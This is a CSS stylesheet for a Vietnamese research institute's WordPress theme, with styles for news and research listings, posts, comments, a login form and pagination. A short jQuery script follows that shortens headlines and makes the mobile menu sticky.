    font-size: 18px;
    color: #4F4F4F;
    font-family: "gilroy-semibold";
}
.dnld .wk-panel p,.dnld .wk-panel p{
    margin-bottom: 5px;
    margin-top: 0;
}
.dnld .wk-panel p,.dnld .wk-panel p a{
    font-size: 16px;
    color: #4F4F4F;
    font-family: "gilroy-regular" !important;
}
.dnld .wk-panel p a:hover{
    text-decoration: underline !important;
}
//nghien-cuu-trao-doi
.post-type-archive-nghien_cuu{
    
}
.post-type-archive-nghien_cuu .tm-main,
.page-template-page-nghien-cuu-trao-doi .tm-main,
.tax-danh_muc .tm-main{
    background-color: #F6F6F6
}
.post-type-archive-nghien_cuu .tm-sidebar,
.page-template-page-nghien-cuu-trao-doi .tm-sidebar,
.tax-danh_muc .tm-sidebar{
    display: none;
}
.banner-top{
    padding: 85px 0;
    background: url(../images/banner-nghiencuu.jpg) no-repeat;
    color: #fff;
}
.banner-top .title-page{
    text-align: center;
    margin-bottom: 0;
}
.post-type-archive-nghien_cuu .entry-wrapper,
.page-template-page-nghien-cuu-trao-doi .entry-wrapper,
.tax-danh_muc .entry-wrapper{
    position: relative;
}
.post-type-archive-nghien_cuu .entry-wrapper .entry-content,
.page-template-page-nghien-cuu-trao-doi .entry-wrapper .entry-content,
.tax-danh_muc .entry-wrapper .entry-content{
    position: absolute;
    left: 0;
    bottom: 0;
    right: 0;
    background-color: rgba(0, 0, 0, 0.55);
    padding: 30px 50px;
    margin-bottom: 0px;
}
.post-type-archive-nghien_cuu .entry-wrapper .entry-content h3 a,
.page-template-page-nghien-cuu-trao-doi .entry-wrapper .entry-content h3 a,
.tax-danh_muc .entry-wrapper .entry-content h3 a{
    color: #fff;
}
.post-type-archive-nghien_cuu .uk-width-2-3\@s + .uk-width-1-3\@s .uk-grid >div:first-child,
.page-template-page-nghien-cuu-trao-doi .uk-width-2-3\@s + .uk-width-1-3\@s .uk-grid >div:first-child{
    margin-bottom: 15px;
}
.post-type-archive-nghien_cuu .entry-wrapper.big,
.page-template-page-nghien-cuu-trao-doi .entry-wrapper.big,
.tax-danh_muc .entry-wrapper.big{   
    margin-bottom: 20px;
}
.post-type-archive-nghien_cuu .entry-wrapper.big .entry-content h3 a,
.page-template-page-nghien-cuu-trao-doi .entry-wrapper.big .entry-content h3 a,
.tax-danh_muc .entry-wrapper.big .entry-content h3 a{
    font-size: 20px;
    font-family: "gilroy-bold" !important;
}
.post-type-archive-nghien_cuu .entry-wrapper.big .entry-content h3,
.page-template-page-nghien-cuu-trao-doi .entry-wrapper.big .entry-content h3,
.tax-danh_muc .entry-wrapper.big .entry-content h3{
    margin-bottom: 20px;
}
.post-type-archive-nghien_cuu .entry-wrapper .entry-content .excerpt-date,
.page-template-page-nghien-cuu-trao-doi .entry-wrapper .entry-content .excerpt-date,
.tax-danh_muc .entry-wrapper .entry-content .excerpt-date{
    color: #fff;
}
.post-type-archive-nghien_cuu .entry-wrapper.small .first-small,
.page-template-page-nghien-cuu-trao-doi .entry-wrapper.small .first-small,
.tax-danh_muc .entry-wrapper.small .first-small{
    margin-bottom: 15px;
}
.post-type-archive-nghien_cuu .entry-wrapper.small .entry-content,
.page-template-page-nghien-cuu-trao-doi .entry-wrapper.small .entry-content,
.tax-danh_muc .entry-wrapper.small .entry-content{
    padding: 10px 18px 5px;
}
.post-type-archive-nghien_cuu .entry-wrapper.small .entry-content .excerpt-date,
.page-template-page-nghien-cuu-trao-doi .entry-wrapper.small .entry-content .excerpt-date,
.tax-danh_muc .entry-wrapper.small .entry-content .excerpt-date{
    display: none;
}
.post-type-archive-nghien_cuu .entry-content,
.page-template-page-nghien-cuu-trao-doi .entry-content,
.tax-danh_muc .entry-content{
    background-color: #fff;
    padding: 15px 13px;
    margin-bottom: 20px;
}
#tm-bottom{
    padding-top: 0;
	padding-bottom: 0px
}
#tm-bottom .uk-container{
	    margin-right: 0!important;
    margin-left: 0!important;
    max-width: none;
    padding: 0!important;
}
#tm-bottom .uk-container .uk-container-small{
	    max-width: 1200px!important;
	        margin-right: auto!important;
    margin-left: auto!important;
}
}
.post-type-archive-nghien_cuu .entry-image{
    // margin-bottom: 15px;
}
.post-type-archive-nghien_cuu .entry-image img,
.page-template-page-nghien-cuu-trao-doi .entry-image img,
.tax-danh_muc .entry-image img{
    width: 100%;
}
.post-type-archive-nghien_cuu .entry-content h3,
.page-template-page-nghien-cuu-trao-doi .entry-content h3,
.tax-danh_muc .entry-content h3{
    line-height: 1.1 !important;
    margin-bottom: 12px;
}
.post-type-archive-nghien_cuu .entry-content h3 a,
.page-template-page-nghien-cuu-trao-doi .entry-content h3 a,
.tax-danh_muc .entry-content h3 a{
    font-size: 16px;
    color: #4F4F4F;
    font-family: "gilroy-semibold" !important;
}
.post-type-archive-nghien_cuu .entry-content h3:hover a,
.page-template-page-nghien-cuu-trao-doi .entry-content h3:hover a,
.tax-danh_muc .entry-content h3:hover a{
    text-decoration: underline !important;
}
.post-type-archive-nghien_cuu .entry-content .excerpt-date,
.page-template-page-nghien-cuu-trao-doi .entry-content .excerpt-date,
.tax-danh_muc .entry-content .excerpt-date{
    display: flex;
    justify-content: space-between;
    font-size: 14px;
    color: #4F4F4F;
    font-family: "gilroy";
}
.page-template-page-nghien-cuu-trao-doi .uk-pagination{
    margin-top: 40px !important;
} 
.page-template-page-nghien-cuu-trao-doi .read-more{
    background-color: #17469E;
    color: #fff;
    font-family: "gilroy" !important;
    font-size: 16px;
    border-radius: 0;
    height: 38px;
    line-height: 38px;
    text-align: center;
    padding: 0 20px;
}
ul.list-danhmuc{
    background-color: #fff;
    border: solid 1px #EEEEEE;
    text-align: center;
    padding-left: 0;
}
ul.list-danhmuc li{
    display: inline-block;
    list-style: none;
    padding: 20px;
    border-left: solid 1px #EEEEEE;
    vertical-align: middle;
}
ul.list-danhmuc li.active a{
    color: #17469E;
}
ul.list-danhmuc li:first-child{
    border-left: none;
}
ul.list-danhmuc li a{
    font-size: 18px;
    color: #828282;
    font-family: "gilroy-semibold" !important;
}
ul.list-danhmuc li:hover a{
    color: #17469E;
}
.doc-nhieu{
    background-color: #fff;
    padding: 20px;
}
.doc-nhieu ul{
    padding-left: 0;
    margin-top: 12px;
}
.doc-nhieu li{
    list-style: none;
    border-top: solid 1px #EEEEEE;
    padding-top: 20px;
}
.doc-nhieu h4{
    color: #17469E;
    font-size: 16px;
    font-family: "gilroy-semibold";
    margin-bottom: 0;
    padding-bottom: 0;
}
.doc-nhieu h4:before{
    content: url(../images/list-style-doc-nhieu.jpg);
    margin-right: 10px;
}
.doc-nhieu .data-time{
    font-size: 14px;
    color: #828282;
    font-family: "gilroy-regular" !important;
}
.doc-nhieu h3{
    margin-top: 5px;
    line-height: 20px;
}
.doc-nhieu h3:hover a{
    text-decoration: underline !important;
}
.doc-nhieu h3 a{
    font-size: 14px;
    color: #333333;
    font-family: "gilroy" !important;   
}
@media screen and (min-width: 1200px){
    .nctd .list-danhmuc li,.tax-danh_muc .list-danhmuc li,
    .post-type-archive-nghien_cuu .list-danhmuc li{
        width: 25%;
        padding: 20px 0;
        text-align: center;
    }
    .nctd .list-danhmuc li:first-child, .tax-danh_muc .list-danhmuc li:first-child,
    .post-type-archive-nghien_cuu .list-danhmuc li:first-child, .tax-danh_muc .list-danhmuc li:first-child{
        width: 22%;
    }
}
@media screen and (max-width: 1199px){
    ul.list-danhmuc li{
        border-left: none;
        padding: 15px;
    }
}
@media screen and (max-width: 800px){
    .post-type-archive-nghien_cuu ul.list-danhmuc li,
    .tax-danh_muc ul.list-danhmuc li {
        padding: 20px 10px;
    }   
}
@media screen and (max-width: 640px){
    .post-type-archive-nghien_cuu ul.list-danhmuc li,
    .tax-danh_muc ul.list-danhmuc li {
        width: 100%;
        border: none;
    }   
    .post-type-archive-nghien_cuu .uk-width-2-3\@s + .uk-width-1-3\@s{
        margin-bottom: 20px;
    }
}
/***tin-tuc***/
.tm-main.has-background-color{
    background-color: #F6F6F6;
}
.title-news{
    color: #17469E;
    font-size: 20px;
    font-family: "gilroy-bold" !important;
    position: relative;
    margin-bottom: 35px;
}
.blog .title-news-wrap .title-news span{
    text-transform: uppercase;
}
.title-news span{
    position: relative;
    background-color: #F6F6F6;
    z-index: 1;
    padding-right: 20px;
}
.title-news:after{
    content: "";
    position: absolute;
    display: block;
    height: 1px;
    background-color: #17469E;
    width: 100%;
    bottom: 10px;
}
.lates-news ul{
    list-style: none;
    padding-left: 0;
    border: solid 1px #E0E1E0;
    padding: 15px 0;
}
.lates-news ul li{
    border-bottom: solid 1px #E0E1E0;
    padding: 10px 16px;
    text-align: justify;
}
.lates-news ul li:last-child{
    border-bottom: none;
    padding-bottom: 0;
}
.lates-news ul li a{
    font-size: 16px;
    color: #333333;
    font-family: "gilroy-semibold" !important;
}
.lates-news ul li:hover a{
    text-decoration: underline !important;
}
.top-news{
    margin-bottom: 30px;
}
.top-news .big{
    margin-bottom: 15px;
}
.top-news .item-wrap{
    position: relative;
}
.top-news .item-wrap .entry-content{
    position: absolute;
    left: 0;
    bottom: 0;
    right: 0;
    background-color: rgba(0, 0, 0, 0.55);
    padding: 5px 18px;
}
.top-news .big .item-wrap .entry-content{
    padding: 25px 50px;
}
.top-news .big .item-wrap .entry-content h3 a{
    font-size: 20px;
    font-family: "gilroy-bold";
}
.top-news .big .item-wrap .entry-content h3{
    margin-bottom: 20px;
}
.top-news .big .item-wrap .entry-content .excerpt-date{
    display: flex;
    justify-content: space-between;
    font-size: 14px;
    color: #fff;
    font-family: "gilroy";
}
.top-news .item-wrap .entry-content .excerpt-date{
    display: none;
}
.top-news .item-wrap .entry-content h3 a{
    font-size: 16px;
    color: #fff;
    font-family: "gilroy-semibold" !important;
}
.top-news .item-wrap .entry-content h3:hover a{
    text-decoration: underline !important;
}
.top-news .item-wrap .entry-content h3{
    margin-bottom: 0;
}
.top-news .small .item-wrap .entry-content h3{
    line-height: 1.1;
}
.style-news{
    margin-bottom: 25px;
}
.general-news{
    margin-top: 40px;
}
.title-news-wrap{
    width: 100%;
    display: flex;
    padding-top: 5px;
    padding-left: 15px;
}
.title-news-wrap .read-more{
    white-space: nowrap;
    padding-left: 25px;
    padding-top: 2px;
}
.title-news-wrap .read-more a{
    font-size: 16px;
    color: #D2232A;
    font-family: 'gilroy-regular' !important;
}
.title-news-wrap .read-more a:after{
    content: url(../images/arrow.png);
    padding-left: 5px;
}
.style-news h3{
    width: 100%;
    margin-bottom: 30px;
}
.style-news .entry-content{
    background-color: #fff;
    padding: 15px 13px;
    margin-bottom: 20px;
}
.style-news .entry-content h3{
    line-height: 1.1 !important;
    margin-bottom: 10px;
}
.style-news .entry-content h3 a{
    font-size: 16px;
    color: #4F4F4F;
    font-family: "gilroy-semibold" !important;
}
.style-news .entry-content h3:hover a{
    text-decoration: underline !important;
}
.style-news .entry-content .excerpt-date{
    display: flex;
    justify-content: space-between;
    font-size: 14px;
    color: #4F4F4F;
    font-family: "gilroy";
}
@media screen and (max-width: 479px){
    .top-news .small .entry-image img{
        width: 100%;
    }
    .top-news .small .item-wrap{
        margin-bottom: 30px;
    }
    .style-news .entry-image img{
        width: 100%;
    }
}
/**single-post**/
.single .uk-article-meta{
    margin-bottom: 15px !important;    
}
.single .uk-article-meta a{
    font-size: 18px;
    color: #D2232A;
    font-family: "gilroy-semibold" !important;
    cursor: auto;
}
.single h1{
    font-size: 32px;
    color: #333333;
    font-family: "gilroy-bold" !important;
    margin-bottom: 30px !important;
    text-align: left !important;
}
.single article{
    background-color: #fff;
    padding: 45px 42px 36px;
    margin-bottom: 30px;
}
.single article p, .single article li, .single article span{
    font-size: 16px;
    color: #333333;
    font-family: "gilroy-regular" !important;
    text-align: justify;
}
.single article span{
    font-size: 16px !important;
}
.single .entry-meta{
    border-bottom: solid 1px #EEEEEE;
    padding-bottom: 10px;
    margin-bottom: 20px;
}
.single .entry-meta .social-share{
    display: inline-block;
    margin-right:32px;
}
.single .entry-meta .social-share ul{
    list-style: none;
    padding-left: 0;
    margin-bottom: 0;
}
.single .entry-meta .social-share ul li{
    display: inline-block;
    margin-right: 15px;
}
.single .entry-meta .social-share ul li i{
    width: 16px;
    height: 16px;
    font-size: 24px;
}
.single .entry-meta .post-author-name{
    color: #4F4F4F;
    font-size: 16px;
    font-family: "gilroy-regular" !important;
    margin-right: 20px;
}
.single .entry-meta .post-author-name a{
    font-family: "gilroy-semibold" !important;
}
.single .entry-meta .entry-date{
    font-size: 16px;
    color: #828282;
    font-family: "gilroy";
}
.single .entry-meta .entry-date img{
    margin-right: 4px;
}
.single .entry-meta .social-share ul li i.fa-twitter-square{
    color: #50ABF1;
}
.single .entry-meta .social-share ul li i.fa-facebook-square{
    color: #3A559F;
}
.single .entry-meta .social-share ul li i.fa-google-plus-square{
    color: #DD4B39;
}
.single .entry-meta .social-share .entry-date{
    font-size: 14px;
    color: #828282;
    font-family: "gilroy";    
}
.related-post .entry-content{
    background-color: #fff;
    padding: 15px 13px;
    margin-bottom: 20px;
}
.related-post .entry-content h3{
    line-height: 1.1 !important;
    margin-bottom: 10px;
}
.related-post .entry-content h3 a{
    font-size: 16px;
    color: #4F4F4F;
    font-family: "gilroy-semibold" !important;
}
.related-post .entry-content h3:hover a{
    text-decoration: underline !important;
}
.related-post .entry-content .excerpt-date{
    display: flex;
    justify-content: space-between;
    font-size: 14px;
    color: #4F4F4F;
    font-family: "gilroy";
}
#comments{
    padding: 5px 40px 30px;
    background-color: #fff;
    margin-top: 20px !important;
}
.comment-form-comment{
    display: none;
}
.comment-form-comment.show{
    display: block;
}
.comment-form-cookies-consent{
    display: none;
}
@media screen and (min-width: 1200px){
    .comment-form-author, .comment-form-email, .comment-form-url{
        width: 32%;
        float: left;
    }    
}

.comment-form-author, .comment-form-email{
    margin-right: 16px;
}
.comment-respond #reply-title{
    font-size: 18px;
    color: #333333;
    font-family: "gilroy-bold" !important;
}
.comment-form p label{
    font-size: 16px;
    color: #4F4F4F;
    font-family: "gilroy";
    text-transform: capitalize;
}
.comment-form p input, .comment-form p textarea{
    border: solid 1px #BDBDBD;
}
.comment-notes{
    font-family: "gilroy" !important;
}
.form-submit{
    text-align: right;
}
.form-submit button#submit{
    background-color: #17469E;
    color: #fff;
    font-size: 14px;
    font-family: "gilroy";
    text-transform: capitalize;
}
.title-cmt{
    margin-top: 40px;
    margin-bottom: 20px !important;
}
.uk-comment-list img.avatar{
    border-radius: 100%;
}
.uk-comment-list .uk-comment-title, .uk-comment-list time, .uk-comment-list .uk-button-text{
    font-size: 16px;
    color: #333333;
    font-family: "gilroy-semibold" !important;
}
.uk-comment-list .uk-comment-body{
    font-size: 15px;
    color: #333333;
    font-family: "domain-demibold" !important;
}
/**category**/
.list-post-cat h3.title-news{
    margin-bottom: 0;
}
.list-post-cat .uk-grid .uk-grid{
    margin-top: 30px;
}
.list-post-cat .entry-image img{
    width: 100%
}
.list-post-cat .content-wrap{
    background-color: #fff;
}
.list-post-cat .entry-content{
    padding: 20px 15px 15px 5px;
}
.list-post-cat .entry-content h4{
    margin-bottom: 15px;
}
.list-post-cat .entry-content h4 a{
    font-size: 18px;
    color: #0D100C;
    font-family: "gilroy-semibold" !important;
}
.list-post-cat .entry-content h4+p{
    display: none;
}
.list-post-cat .entry-content h4:hover a{
    text-decoration: underline !important;
}
.list-post-cat .entry-content p, .list-post-cat .entry-content p span{
    font-size: 14px !important;
    color: #828282;
    font-family: "gilroy-regular" !important;
    margin-top: 0;
}
/**so-lieu-thong-ke**/
.so-lieu-thong-ke .entry-wrapper{
    position: relative;
    margin-bottom: 20px;
}
.so-lieu-thong-ke .entry-image{
    min-height: 142px;
}
.so-lieu-thong-ke .entry-image img{
    width: 100%;
}
.so-lieu-thong-ke .entry-content{
    padding: 15px 30px 15px;
    position: absolute;
    left: 0;
    bottom: 0;
    right: 0;
    background-color: rgba(0, 0, 0, 0.55);
    margin-bottom: 0px;
}
.so-lieu-thong-ke .entry-content h3{
    line-height: 1.1 !important;
    margin-bottom: 10px;
}
.so-lieu-thong-ke .entry-content h3 a{
    color: #fff;
    font-size: 20px;
    font-family: "gilroy-bold";
}
.so-lieu-thong-ke .entry-content h3:hover a{
    text-decoration: underline !important;
}
.so-lieu-thong-ke .entry-content span.date-time{
    float: right;
    color: #fff;
    font-size: 14px;
    font-family: "gilroy";
}
.list-loai-an-pham{
    margin-bottom: 20px;
}
.list-loai-an-pham li{
    display: inline-block;
    list-style: none;
    margin-right: 52px;
    margin-bottom: 20px;
}
.list-loai-an-pham li a{
    font-size: 18px;
    color: #828282;
    font-family: "gilroy-semibold" !important;   
}
.list-loai-an-pham li.active a, .list-loai-an-pham li:hover a{
    color: #17469E;
}
.list-an-pham .entry-wrapper{
    margin-bottom: 40px;
}
.list-an-pham .entry-image{
    margin-bottom: 15px;
}
.list-an-pham .entry-content h3{
    line-height: 1.1;
}
.list-an-pham .entry-content h3 a{
    color: #333333;
    font-size: 16px;
    font-family: "gilroy-semibold" !important;
}
.list-an-pham .entry-content h3:hover a{
    text-decoration: underline !important;
}
@media and (max-width: 839px){
    .list-loai-an-pham{
        margin-bottom: 30px;
    }   
}
/**huong-dan-quy-dinh**/
.hd-qd-content{
    color: #333333;
    font-size: 16px;
    font-family: "gilroy-regular";    
    margin-top: 40px !important;
    text-align: justify;
}
/**lien-he**/
.lien-he .title-news{
    font-family: "domain-demibold" !important;
    margin-bottom: 30px;
}
.lien-he .title-news span{
    background-color: #fff;
}
.lien-he p{
    font-family: "gilroy-regular"!important;
    margin-bottom: 16px;
    margin-top: 16px;
}
.lien-he a{
    color: #333333;
}
.lien-he img{
    margin-right: 25px;
}
.lien-he p span{
    margin-right: 30px;
}
.lien-he a img{
    margin-right: 20px;
}
.lien-he .connect-with-us{
    margin-top: 30px;    
}
/**tai-khoan-noi-bo**/
.itdr-login{
    text-align: center;
}
.itdr-form-login{
    border-top: solid 2px #17469E;
    background-color: #fff;
    padding: 45px 90px 45px 70px;
    display: inline-block;
}
.itdr-form-login h4{
    font-size: 18px;
    color: #4F4F4F;
    font-family: "gilroy-regular" !important;
    margin-bottom: 30px;
}
.itdr-form-login p{
    font-size: 16px;
    font-family: "gilroy-regular" !important;
    text-align: left;
}
.itdr-form-login input{

}
.itdr-form-login input:not(#rememberme):not([type="submit"]){
    border: solid 1px #E0E1E0;
    height: 42px;
    padding: 0 18px;
    margin-top: 8px;
    width: 296px;
    display: block;
    color: #4F4F4F;
    font-size: 16px;
    font-family: "gilroy-regular" !important;
}
.itdr-form-login .login-submit input[type="submit"]{
    background-color: #17469E;
    height: 42px;
    border-radius: 27px;
    color: #fff;
    font-family: "gilroy-semibold";
    text-transform: uppercase;
    text-align: center;
    width: 330px;
    border-width: 0;
    outline: none;
    cursor: pointer;
}
@media (min-width: 640px){
    .itdr-form-login {
      
    }    
}
/**tknb**/
.tknb{
    margin: 30px 0 50px !important;
}
.tknb .item{
    background-color: #fff;
    text-align: center;
    padding: 50px 0 35px;
}
.tknb .item h3{
    margin-top: 20px;
}
.tknb .item h3 a{
    font-size: 24px;
    color: #333333;
    font-family: "gilroy-semibold" !important;
}
.tknb .item h3:hover a{
    color: #2e7eed;
}
@media screen and (max-width: 959px){
    .tknb .item{
        margin-bottom: 20px;
    }
}
/**thong-tin-noi-bo**/
.ttnb > div{
    margin-bottom: 20px;
}
.ttnb .entry-wrapper{
    background-color: #fff;
    padding: 34px 32px;
}
.ttnb .entry-wrapper h3{
    line-height: 1.1;
    margin-bottom: 15px;
}
.ttnb .entry-wrapper h3:hover a{
    text-decoration: underline !important;
    
}
.ttnb .entry-wrapper h3 a{
    color: #333333;
    font-size: 20px;
    font-family: "gilroy-bold" !important;
}
.ttnb .entry-wrapper .entry-meta{
    margin-bottom: 20px;
}
.ttnb .entry-wrapper .entry-meta span{
    color: #828282;
    font-family: "gilroy-semibold";
    font-size: 14px;
    margin-right: 40px;
}
.ttnb .entry-wrapper p{
    font-size: 16px;
    color: #0D100C;
    font-family: "gilroy-regular" !important;
    margin-bottom: : 0;
}
/****pagination****/
.uk-pagination>*>*{
    background-color: #fff;
    color: #4F4F4F;
    font-family: "gilroy" !important;
    font-size: 16px;
    border-radius: 0;
    width: 38px;
    height: 38px;
    line-height: 38px;
    text-align: center;
    padding: 0;
}
.uk-pagination{
    margin-top: 50px !important;
}
.uk-pagination li.uk-active span{
    background-color: #17469E;
    color: #fff;
}
.uk-pagination>*>:focus, .uk-pagination>*>:hover{
    background-color: #17469E;
    color: #fff;
    box-shadow: none;
}
/****btn****/
.btn-fixed{
    background-color: rgba(23, 70, 158, 0.8);
    color: #fff;
    font-size: 12px;
    min-width: 90px;
    height: 34px;
    line-height: 34px;
    border-top-left-radius: 3px;
    border-bottom-left-radius: 3px;
    font-family: "gilroy-semibold" !important;
    text-align: center;
    position: fixed;
    right: 0;
    display: inline-block;
    z-index: 1;
    cursor: pointer;
}
.btn-fixed:hover{
    color: #fff;
}
.huong-dan-btn{
    top: 440px;
}
.hoi-dap-btn{
    top: 478px;
}
.quy-dinh-btn{
    background-color: rgba(210, 35, 42, 0.8);
    top: 516px;
}
@media (max-width: 1366px){
    .huong-dan-btn{
        top: 260px;
    }
    .hoi-dap-btn{
        top: 298px;
    }
    .quy-dinh-btn{
        top: 336px;
    }        
}
/**extra**/
@media screen and (max-width: 599px){
    .itdr-slideshow .wk-slideshow .wk-cover-background{
        background-position: 15% 50%;
    }    
}
.tm-header-mobile .uk-navbar.fixed{
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    z-index: 1;
}
.single div[property="text"]{
    text-align: center;
}
.single div[property="text"] table{
    border-collapse: collapse;
    border: solid 1px #333;
    margin-left: auto;
    margin-right: auto;
}
.single div[property="text"] table td{
    border: solid 1px #333;
    font-size: 16px;
    color: #333333;
    font-family: "gilroy-regular" !important;
    padding: 4px 6px;
}
.search-submit{
    position: absolute;
    top: 50%;
    left: auto;
    right: 8px;
    font-size: 0;
    background: transparent;
    border: none;
    height: auto;
    margin-top: -5px;
    
}
.search-submit:focus{
    outline: none;
}
.search-submit:after{
    content: url(../images/icon-search.png);
    cursor: pointer;
    display: inline-block;
}
#tm-mobile .uk-search-input{
    width: 190px;
}
#tm-mobile .search-submit{
    margin-top: -10px;
    right: 0;
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://itdr.org.vn/wp-content/themes/itdr/js/custom.js?ver=6.4.2
body_size: 59
content:
jQuery(document).ready(function($) {	
	$('#tin-tuc h3.wk-h4 a.wk-link-reset').text(function(index, currentText){
		if(currentText.length > 75){
			return currentText.substr(0, 75)+'...';	
		}else{
			return currentText;			
		}
	});
	$('#tin-tuc h3.wk-h6 a.wk-link-reset').text(function(index, currentText){
		if(currentText.length > 80){
			return currentText.substr(0, 80)+'...';	
		}else{
			return currentText;			
		}
	})

	//menu sticky mobile
	$(window).scroll(function(event) {
		if($(window).scrollTop() >= 100){
			$('.tm-header-mobile .uk-navbar').addClass('fixed');
		}else{
			$('.tm-header-mobile .uk-navbar').removeClass('fixed');
		}
	});
});